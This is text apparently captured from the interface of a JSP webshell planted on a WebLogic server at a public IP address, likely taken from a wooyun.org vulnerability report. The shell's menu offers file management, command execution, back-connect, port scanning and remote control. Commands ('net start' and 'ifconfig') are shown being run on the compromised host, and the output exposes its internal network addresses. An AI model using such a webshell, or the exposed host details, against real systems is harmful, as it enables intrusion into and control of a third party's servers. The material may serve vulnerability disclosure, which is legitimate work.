 106.120.172.66:8001/shell/app2.jsp
106.120.172.66:8001 (8.8.8.8)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Oracle/Middleware/user_projects/domains/eciticdomain/servers/AdminServer. Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:B7:09:D4
inet addr:10.110.7.210 Bcast:10.110.7.223 Mask:255.255.255.240
inet6 addr: fe80::250:56ff:feb7:9d4/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1310013922 errors:0 dropped:0 overruns:0 frame:0
TX packets:1451182115 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:319201974219 (297.2 GiB) TX bytes:258949213325 (241.1 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:71237998 errors:0 dropped:0 overruns:0 frame:0
TX packets:71237998 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6092317395 (5.6 GiB) TX bytes:6092317395 (5.6 GiB)
virbr0 Link encap:Ethernet HWaddr 00:00:00:00:00:00
inet addr:192.168.122.1 Bcast:192.168.122.255 Mask:255.255.255.0
inet6 addr: fe80::200:ff:fe00:0/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:30 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 b) TX bytes:6652 (6.4 KiB)
www.wooyun.org